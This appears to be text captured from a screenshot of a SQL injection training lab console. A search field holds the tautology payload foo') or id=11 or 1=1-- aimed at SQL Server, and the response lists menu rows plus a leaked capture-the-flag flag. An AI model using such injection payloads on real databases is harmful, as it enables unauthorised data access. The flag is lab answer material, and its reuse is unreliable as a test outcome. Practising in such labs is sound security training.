 SQL Console SQLi Intro Discovery Exploitation sqlmap
Search
Name:
foo') or id=11 or 1=1--
Database:
SQL Server
Submit Query
Query must include database name and schema as part of the table
name. For example, 'app.dbo.products'.
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of protein. 2.99
11 Tostadas Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of protein. 3.99
12 Horchata de arroz A sweet beverage made from rice, vanilla, and cinnamon. 3.45
mssql flag OS{EC926D156AF96773EE3C2E6BA51FB9D3} 0